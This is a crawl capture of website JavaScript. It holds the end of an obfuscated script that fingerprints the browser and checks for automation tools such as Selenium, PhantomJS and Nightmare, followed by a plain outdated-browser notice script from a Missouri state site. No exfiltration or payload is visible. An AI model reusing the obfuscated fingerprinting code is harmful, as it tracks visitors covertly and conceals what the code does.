'\x63\x6c\x47\x6d')];}],[_0x28b7('0x108', '\x77\x28\x24\x44'),_0x28b7('0x109', '\x70\x32\x64\x21'),function(){}],[_0x28b7('0x10a', '\x68\x61\x6b\x6b'),_0x28b7('0x10b', '\x47\x46\x66\x6d'),function(){var _0x13aa52=ActiveXObject;return _0x13aa52;}],[_0x28b7('0x10c', '\x77\x37\x4f\x45'),_0x28b7('0x10d', '\x4b\x53\x40\x24'),function(){var _0x499ab3=webkitURL;return _0x499ab3;}],[_0x28b7('0x10e', '\x63\x6c\x47\x6d'),_0x28b7('0x10f', '\x64\x24\x40\x34'),function(){var _0x4252d9=_phantom;return _0x4252d9;}],[_0x28b7('0x110', '\x76\x79\x2a\x68'),_0x28b7('0x111', '\x7a\x43\x59\x40'),function(){var _0xc78060=callPhantom;return _0xc78060;}],[_0x28b7('0x112', '\x24\x46\x57\x39'),_0x28b7('0x113', '\x4b\x4f\x74\x72'),function(){var _0x1727ba=chrome;return _0x1727ba;}],[_0x28b7('0x114', '\x36\x45\x32\x26'),_0x28b7('0x115', '\x33\x63\x52\x4f'),function(){var _0x4b8678=yandex;return _0x4b8678;}],[_0x28b7('0x116', '\x32\x6d\x65\x74'),_0x28b7('0x117', '\x36\x45\x32\x26'),function(){var _0x5709b4=opera;return _0x5709b4;}],[_0x28b7('0x118', '\x56\x33\x56\x28'),_0x28b7('0x111', '\x7a\x43\x59\x40'),function(){var _0x240436=opr;return _0x240436;}],[_0x28b7('0x119', '\x33\x38\x23\x56'),_0x28b7('0x11a', '\x48\x34\x49\x74'),function(){var _0x38698a=safari;return _0x38698a;}],[_0x28b7('0x11b', '\x33\x56\x51\x50'),_0x28b7('0x11c', '\x54\x59\x74\x65'),function(){var _0x38cd67=awesomium;return _0x38cd67;}],[_0x28b7('0x11d', '\x4e\x50\x78\x4d'),_0x28b7('0x11a', '\x48\x34\x49\x74'),function(){var _0x4c0fc5=puffinDevice;return _0x4c0fc5;}],[_0x28b7('0x11e', '\x2a\x46\x25\x41'),_0x28b7('0x11f', '\x56\x33\x56\x28'),function(){var _0x22954c=__nightmare;return _0x22954c;}],[_0x28b7('0x120', '\x70\x32\x64\x21'),_0x28b7('0x121', '\x31\x6b\x63\x6c'),function(){var _0x32b49a=domAutomation;return _0x32b49a;}],[_0x28b7('0x122', '\x53\x59\x41\x4c'),_0x28b7('0x123', '\x40\x50\x71\x57'),function(){var _0x7976f3=domAutomationController;return _0x7976f3;}],[_0x28b7('0x124', '\x7a\x43\x59\x40'),_0x28b7('0x125', '\x69\x25\x37\x59'),function(){var _0x2747fe=_Selenium_IDE_Recorder;return _0x2747fe;}],[_0x28b7('0x126', '\x35\x5e\x69\x6d'),_0x28b7('0x127', '\x4c\x71\x71\x52'),function(){return document[_0x28b7('0x128', '\x76\x79\x2a\x68')];}],[_0x28b7('0x129', '\x4c\x71\x71\x52'),_0x28b7('0x12a', '\x70\x32\x64\x21'),function(){return document[_0x28b7('0x12b', '\x70\x7a\x76\x37')];}],[_0x28b7('0x12c', '\x6a\x31\x45\x56'),_0x28b7('0x8e', '\x76\x79\x2a\x68'),function(){return process[_0x28b7('0x12d', '\x6a\x49\x4d\x55')];}],[_0x28b7('0x12e', '\x33\x38\x23\x56'),_0x28b7('0x12f', '\x69\x37\x35\x50'),function(){return global[_0x28b7('0x130', '\x4b\x4f\x74\x72')];}],[_0x28b7('0x131', '\x35\x5e\x69\x6d'),_0x28b7('0x117', '\x36\x45\x32\x26'),function(){return global[_0x28b7('0x132', '\x53\x4d\x45\x74')];}],[_0x28b7('0x133', '\x53\x59\x41\x4c'),_0x28b7('0x134', '\x46\x70\x33\x50'),function(){return WebAssembly;}],[_0x28b7('0x135', '\x4c\x6d\x64\x78'),_0x28b7('0x136', '\x35\x26\x54\x43'),function(){return _0x854443[_0x28b7('0x137', '\x68\x61\x6b\x6b')](require,'\x66\x73');}],[_0x28b7('0x138', '\x33\x38\x23\x56'),_0x28b7('0xfc', '\x4c\x46\x53\x46'),function(){return _0x854443[_0x28b7('0x139', '\x33\x63\x52\x4f')](globalThis,global);}],[_0x28b7('0x13a', '\x31\x6b\x63\x6c'),_0x28b7('0x13b', '\x6e\x74\x54\x23'),function(){return window[_0x28b7('0x13c', '\x69\x25\x37\x59')]();}],[_0x28b7('0x13d', '\x35\x5e\x69\x6d'),_0x28b7('0x12a', '\x70\x32\x64\x21'),function(){return navigator[_0x28b7('0x13e', '\x55\x49\x6f\x29')];}],[_0x28b7('0x13f', '\x55\x49\x6f\x29'),_0x28b7('0x140', '\x70\x7a\x76\x37'),function(){return navigator[_0x28b7('0x141', '\x76\x79\x2a\x68')];}],[_0x28b7('0x142', '\x64\x24\x40\x34'),_0x28b7('0x11f', '\x56\x33\x56\x28'),function(){return navigator[_0x28b7('0x143', '\x21\x6b\x74\x64')];}],[_0x28b7('0x144', '\x36\x45\x32\x26'),_0x28b7('0x145', '\x4e\x50\x78\x4d'),function(){return _0x854443[_0x28b7('0x146', '\x36\x45\x32\x26')](navigator[_0x28b7('0x147', '\x35\x26\x54\x43')],'\x43');}],[_0x28b7('0x148', '\x4f\x44\x79\x79'),_0x28b7('0x149', '\x4c\x6d\x64\x78'),function(){window[_0x28b7('0x14a', '\x37\x32\x5d\x7a')]=Object[_0x28b7('0x14b', '\x68\x61\x6b\x6b')](window);return window[_0x28b7('0x14c', '\x48\x34\x49\x74')][_0x28b7('0x14d', '\x69\x25\x37\x59')];}],[_0x28b7('0x14e', '\x6a\x31\x45\x56'),_0x28b7('0x14f', '\x69\x5d\x76\x33'),function(){return window[_0x28b7('0x150', '\x40\x50\x71\x57')]==0x0;}],[_0x28b7('0x151', '\x2a\x46\x25\x41'),_0x28b7('0x145', '\x4e\x50\x78\x4d'),function(){return _0x854443[_0x28b7('0x152', '\x48\x34\x49\x74')](window[_0x28b7('0x153', '\x48\x34\x49\x74')],0x0);}],[_0x28b7('0x154', '\x53\x4d\x45\x74'),_0x28b7('0x121', '\x31\x6b\x63\x6c'),function(){return window[_0x28b7('0x155', '\x33\x56\x51\x50')];}],[_0x28b7('0x156', '\x69\x37\x35\x50'),_0x28b7('0x157', '\x76\x79\x2a\x68'),function(){return window[_0x28b7('0x158', '\x4c\x46\x53\x46')][_0x28b7('0x159', '\x70\x32\x64\x21')]();}],[_0x28b7('0x15a', '\x4b\x53\x40\x24'),_0x28b7('0x15b', '\x70\x32\x64\x21'),function(){return _0x854443[_0x28b7('0x15c', '\x7a\x43\x59\x40')](Boolean,typeof process!==_0x28b7('0x15d', '\x47\x46\x66\x6d')&&process[_0x28b7('0x15e', '\x56\x33\x56\x28')]&&process[_0x28b7('0x15f', '\x52\x34\x75\x50')][_0x28b7('0x160', '\x77\x37\x4f\x45')]);}],[_0x28b7('0x161', '\x77\x28\x24\x44'),_0x28b7('0x145', '\x4e\x50\x78\x4d'),function(){return document[_0x28b7('0x162', '\x37\x32\x5d\x7a')];}],[_0x28b7('0x163', '\x64\x24\x40\x34'),_0x28b7('0x164', '\x69\x25\x37\x59'),function(){return eval[_0x28b7('0x165', '\x4c\x6d\x64\x78')]()[_0x28b7('0xb0', '\x31\x6b\x63\x6c')];}],[_0x28b7('0x166', '\x69\x25\x37\x59'),_0x28b7('0x167', '\x63\x6c\x47\x6d'),function(){return navigator[_0x28b7('0x168', '\x69\x25\x37\x59')][_0x28b7('0x169', '\x4b\x53\x40\x24')];}],[_0x28b7('0x16a', '\x76\x79\x2a\x68'),_0x28b7('0x16b', '\x69\x37\x35\x50'),function(){return deviceType;}],[_0x28b7('0x16c', '\x37\x32\x5d\x7a'),_0x28b7('0x16d', '\x54\x59\x74\x65'),function(){return screen[_0x28b7('0x16e', '\x6a\x31\x45\x56')];}],[_0x28b7('0x16f', '\x6e\x74\x54\x23'),_0x28b7('0xf9', '\x54\x5b\x48\x30'),function(){return screen[_0x28b7('0x170', '\x69\x5d\x76\x33')];}],[_0x28b7('0x171', '\x56\x33\x56\x28'),_0x28b7('0x172', '\x32\x6d\x65\x74'),function(){var _0x7c5d25=eoapi;return _0x7c5d25;}],[_0x28b7('0x173', '\x7a\x43\x59\x40'),_0x28b7('0x174', '\x37\x32\x5d\x7a'),function(){var _0x5b2814=eoapi_VerifyThis;return _0x5b2814;}],[_0x28b7('0x175', '\x69\x5d\x76\x33'),_0x28b7('0x174', '\x37\x32\x5d\x7a'),function(){var _0x3be2f1=eoapi_extInvoke;return _0x3be2f1;}],[_0x28b7('0x176', '\x55\x49\x6f\x29'),_0x28b7('0x177', '\x2a\x46\x25\x41'),function(){var _0x1d005d=eoWebBrowserDispatcher;return _0x1d005d;}],[_0x28b7('0x178', '\x37\x32\x5d\x7a'),_0x28b7('0x179', '\x7a\x65\x70\x28'),function(){return window[_0x28b7('0x17a', '\x63\x6c\x47\x6d')];}],[_0x28b7('0x17b', '\x4b\x4f\x74\x72'),_0x28b7('0x17c', '\x69\x37\x35\x50'),function(){return _0x854443[_0x28b7('0x17d', '\x54\x5b\x48\x30')](navigator[_0x28b7('0x17e', '\x39\x25\x39\x4c')][_0x28b7('0x98', '\x76\x79\x2a\x68')],0x2);}],[_0x28b7('0x17f', '\x47\x46\x66\x6d'),_0x28b7('0x180', '\x56\x33\x56\x28'),function(){return _0x854443[_0x28b7('0x181', '\x7a\x43\x59\x40')](navigator[_0x28b7('0x182', '\x4b\x53\x40\x24')][_0x28b7('0x183', '\x24\x46\x57\x39')],0x2);}],[_0x28b7('0x184', '\x76\x79\x2a\x68'),_0x28b7('0x185', '\x6e\x74\x54\x23'),function(){return window[_0x28b7('0x186', '\x70\x7a\x76\x37')];}],[_0x28b7('0x187', '\x74\x62\x62\x26'),_0x28b7('0x167', '\x63\x6c\x47\x6d'),function(){return navigator[_0x28b7('0x188', '\x56\x33\x56\x28')][_0x28b7('0x189', '\x53\x4d\x45\x74')][0x0][_0x28b7('0x18a', '\x48\x34\x49\x74')];}],[_0x28b7('0x18b', '\x53\x59\x41\x4c'),_0x28b7('0x18c', '\x7a\x65\x70\x28'),function(){return navigator[_0x28b7('0x18d', '\x64\x24\x40\x34')][_0x28b7('0x18e', '\x29\x46\x5d\x74')][0x1][_0x28b7('0x18f', '\x53\x59\x41\x4c')];}],[_0x28b7('0x190', '\x46\x70\x33\x50'),_0x28b7('0x191', '\x4c\x71\x71\x52'),function(){return navigator[_0x28b7('0x192', '\x70\x32\x64\x21')][_0x28b7('0x193', '\x36\x45\x32\x26')][0x2][_0x28b7('0x194', '\x7a\x65\x70\x28')];}],[_0x28b7('0x195', '\x68\x61\x6b\x6b'),_0x28b7('0x196', '\x53\x59\x41\x4c'),function(){return navigator[_0x28b7('0x197', '\x4c\x6d\x64\x78')][_0x28b7('0x198', '\x37\x32\x5d\x7a')];}],[_0x28b7('0x199', '\x36\x45\x32\x26'),_0x28b7('0x19a', '\x33\x56\x51\x50'),function(){return navigator[_0x28b7('0x19b', '\x4f\x44\x79\x79')];}],[_0x28b7('0x19c', '\x29\x46\x5d\x74'),_0x28b7('0x19d', '\x35\x5e\x69\x6d'),function(){return navigator[_0x28b7('0x19e', '\x54\x59\x74\x65')][_0x28b7('0x19f', '\x63\x6c\x47\x6d')];}],[_0x28b7('0x1a0', '\x70\x7a\x76\x37'),_0x28b7('0x145', '\x4e\x50\x78\x4d'),function(){return navigator[_0x28b7('0x1a1', '\x7a\x43\x59\x40')][_0x28b7('0x1a2', '\x4f\x44\x79\x79')];}]];try{var _0x1cf7bb=_0x28b7('0x1a3', '\x31\x56\x58\x78')[_0x28b7('0x49', '\x4b\x4f\x74\x72')]('\x7c'),_0x18a3d8=0x0;while(!![]){switch(_0x1cf7bb[_0x18a3d8++]){case'\x30':var _0x1b5074=0x2;continue;case'\x31':if(_0x577974){_0x3e95a9[_0x28b7('0x1a4', '\x36\x45\x32\x26')]([_0x577974,_0x28b7('0x1a5', '\x77\x28\x24\x44')]);_0x854443[_0x28b7('0x1a6', '\x4b\x4f\x74\x72')](_0x17d3de,_0x854443[_0x28b7('0x1a7', '\x53\x4d\x45\x74')](_0x146538,_0x3e95a9));}continue;case'\x32':var _0x8d54a1=[];continue;case'\x33':_0x3e95a9[_0x28b7('0x1a8', '\x35\x26\x54\x43')]([_0x854443[_0x28b7('0x1a9', '\x63\x6c\x47\x6d')](_0x854443[_0x28b7('0x1aa', '\x21\x6b\x74\x64')]('\x27',_0x39b430),'\x27')+_0x28b7('0x1ab', '\x4c\x46\x53\x46'),_0x28b7('0x1ac', '\x47\x46\x66\x6d'),function(){return _0x39b430[_0x28b7('0x1ad', '\x36\x45\x32\x26')]();}]);continue;case'\x34':var _0x5ca4c7=_0x8d54a1[_0x28b7('0x1ae', '\x33\x38\x23\x56')](function(_0x436af6){return _0x854443[_0x28b7('0x181', '\x7a\x43\x59\x40')](_0x854443[_0x28b7('0x1af', '\x36\x45\x32\x26')](_0x436af6,_0x1b5074),_0x338c69)?_0x2252f4[_0x854443[_0x28b7('0x1b0', '\x36\x45\x32\x26')](_0x436af6,_0x1b5074)]:_0x1a9d45[_0x436af6/_0x1b5074|_0x338c69];})[_0x28b7('0x1b1', '\x40\x50\x71\x57')]('');continue;case'\x35':_0x854443[_0x28b7('0x1b2', '\x36\x45\x32\x26')](_0x147c3a);continue;case'\x36':if(!_0x3f8b88[_0x28b7('0x1b3', '\x77\x28\x24\x44')])_0x3f8b88[_0x28b7('0x1b4', '\x54\x59\x74\x65')]=_0x4c73f4;continue;case'\x37':for(var _0x1e917f=0x0;_0x854443[_0x28b7('0x1b5', '\x31\x56\x58\x78')](_0x1e917f,_0x854443[_0x28b7('0x1b6', '\x56\x33\x56\x28')](_0x2252f4[_0x28b7('0x9f', '\x21\x6b\x74\x64')],_0x1a9d45[_0x28b7('0xb8', '\x48\x34\x49\x74')]));_0x1e917f++){_0x8d54a1[_0x28b7('0x1b7', '\x33\x56\x51\x50')](_0x1e917f);}continue;case'\x38':_0x854443[_0x28b7('0x1b8', '\x70\x7a\x76\x37')](_0x17d3de,_0x146538(_0x3e95a9));continue;case'\x39':var _0x4c9f00=[];continue;case'\x31\x30':for(var _0x2a604e=0x0;_0x854443[_0x28b7('0x1b9', '\x35\x5e\x69\x6d')](_0x2a604e,_0x2b7684[_0x28b7('0x43', '\x35\x26\x54\x43')]);_0x2a604e++){_0x4c9f00[_0x28b7('0x1ba', '\x7a\x65\x70\x28')](_0x2a604e);}continue;case'\x31\x31':var _0x2252f4=_0x4c9f00[_0x28b7('0x1bb', '\x4c\x71\x71\x52')](function(_0x43501d){return _0x854443[_0x28b7('0x1bc', '\x64\x24\x40\x34')](_0x4c9f00[_0x43501d],_0x1b5074)?'':_0x2b7684[_0x43501d];})[_0x28b7('0x1bd', '\x55\x49\x6f\x29')]('');continue;case'\x31\x32':var _0x338c69=0x0;continue;case'\x31\x33':if(_0x28d58b){try{_0x2ba0f7[_0x28b7('0x1be', '\x4c\x6d\x64\x78')]=_0x854443[_0x28b7('0x1bf', '\x76\x79\x2a\x68')](_0x47e97d,_0x28d58b);}catch(_0x3c29eb){}}continue;case'\x31\x34':var _0x1a9d45=_0x4c9f00[_0x28b7('0x1c0', '\x31\x56\x58\x78')](function(_0x50c5c1){return _0x854443[_0x28b7('0x1c1', '\x33\x38\x23\x56')](_0x4c9f00[_0x50c5c1],_0x1b5074)?_0x2b7684[_0x50c5c1]:'';})[_0x28b7('0x51', '\x4c\x46\x53\x46')]('');continue;case'\x31\x35':var _0x2b7684=_0x28b7('0x1c2', '\x24\x46\x57\x39');continue;case'\x31\x36':var _0x39b430=_0x28b7('0x1c3', '\x48\x34\x49\x74');continue;case'\x31\x37':_0x377318[_0x28b7('0x1c4', '\x40\x50\x71\x57')](_0x28b7('0x1c5', '\x32\x6d\x65\x74'))[_0x28b7('0x1c6', '\x63\x6c\x47\x6d')]=_0x854443[_0x28b7('0x1c7', '\x46\x70\x33\x50')](_0x28b7('0x1c8', '\x37\x32\x5d\x7a'),_0x3f8b88[_0x28b7('0x1c9', '\x53\x59\x41\x4c')][_0x28b7('0x1ca', '\x21\x6b\x74\x64')]());continue;}break;}}catch(_0x36454b){_0x377318[_0x28b7('0x1cb', '\x37\x32\x5d\x7a')](_0x28b7('0x1cc', '\x4e\x50\x78\x4d'))[_0x28b7('0x1cd', '\x74\x62\x62\x26')]=_0x854443[_0x28b7('0x1ce', '\x54\x59\x74\x65')](_0x28b7('0x1cf', '\x74\x62\x62\x26'),_0x3f8b88[_0x28b7('0x1d0', '\x54\x5b\x48\x30')](_0x36454b[_0x28b7('0x1d1', '\x64\x24\x40\x34')]));}finally{if(_0x28d58b)_0x2ba0f7[_0x28b7('0x1d2', '\x69\x37\x35\x50')]=_0x28d58b;}}());

--- FILE ---
content_type: text/javascript
request_url: https://mosoilandwater.land/sites/mosoilandwater/files/js/js_rTqmmPSyHI_SzZBmEGF9i9q4zZ5yUdgQc02y1px7jv8.js
body_size: 1017
content:
var outdatedBrowser = function (o) { var e = document.getElementById("outdated"); this.defaultOpts = { bgColor: "#f25648", color: "#ffffff", lowerThan: "transform", languagePath: "../outdatedbrowser/lang/en.html" }, o ? ("IE8" == o.lowerThan || "borderSpacing" == o.lowerThan ? o.lowerThan = "borderSpacing" : "IE9" == o.lowerThan || "boxShadow" == o.lowerThan ? o.lowerThan = "boxShadow" : "IE10" == o.lowerThan || "transform" == o.lowerThan || "" == o.lowerThan || void 0 === o.lowerThan ? o.lowerThan = "transform" : "IE11" == o.lowerThan || "borderImage" == o.lowerThan ? o.lowerThan = "borderImage" : "Edge" != o.lowerThan && "js:Promise" != o.lowerThan || (o.lowerThan = "js:Promise"), this.defaultOpts.bgColor = o.bgColor, this.defaultOpts.color = o.color, this.defaultOpts.lowerThan = o.lowerThan, this.defaultOpts.languagePath = o.languagePath, bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath) : (bkgColor = this.defaultOpts.bgColor, txtColor = this.defaultOpts.color, cssProp = this.defaultOpts.lowerThan, languagePath = this.defaultOpts.languagePath); var t = !0; function r(o) { var r; r = o, e.style.opacity = r / 100, e.style.filter = "alpha(opacity=" + r + ")", 1 == o && (e.style.display = "block"), 100 == o && (t = !0) } var a, n, l, s = (a = document.createElement("div"), n = "Khtml Ms O Moz Webkit".split(" "), l = n.length, function (o) { if (o in a.style) return !0; for (o = o.replace(/^[a-z]/, function (o) { return o.toUpperCase() }); l--;)if (n[l] + o in a.style) return !0; return !1 }), i = !1; if (/^js:+/g.test(cssProp)) { var d = cssProp.split(":")[1]; if (!d) return; switch (d) { case "Promise": i = void 0 !== window.Promise && null !== window.Promise && "[object Promise]" === Object.prototype.toString.call(window.Promise.resolve()); break; default: i = !1 } } else i = s("" + cssProp); if (i && navigator.userAgent.toLowerCase().indexOf("firefox") > -1) { var u = navigator.userAgent.match(/Firefox\/([0-9]+)\./), f = u ? parseInt(u[1]) : -1; -1 != f && f < 27 && (i = !1) } if (i) { var h = navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./); if (null != h) parseInt(h[2], 10) < 30 && (i = !1) } if (!i) { if (t && "1" !== e.style.opacity) { t = !1; for (var w = 1; w <= 100; w++)setTimeout(function (o) { return function () { r(o) } }(w), 8 * w) } var c; " " !== languagePath && 0 != languagePath.length || (e.innerHTML = '<p id="updateBrowserMessage"><b>Notice:</b>&nbsp;&nbsp;The State of Missouri is in the process of upgrading its web site security.  The version of web browser you are using will not be able to access this site in the near future. Please upgrade your web browser.</p><p class="last"><a href="#" id="btnCloseUpdateBrowser" title="Close">&times;</a></p>', c = document.getElementById("btnCloseUpdateBrowser"), e.style.backgroundColor = bkgColor, e.style.color = txtColor, e.children[0].style.color = txtColor, e.children[1].style.color = txtColor, c.style.color = txtColor, c.onmousedown = function () { return e.style.display = "none", !1 }) } }; function addLoadEvent(o) { var e = window.onload; "function" != typeof window.onload ? window.onload = o : window.onload = function () { e && e(), o() } } addLoadEvent(function () { outdatedBrowser({ bgColor: "#f25648", color: "#ffffff", lowerThan: "borderImage", languagePath: " " }) });;
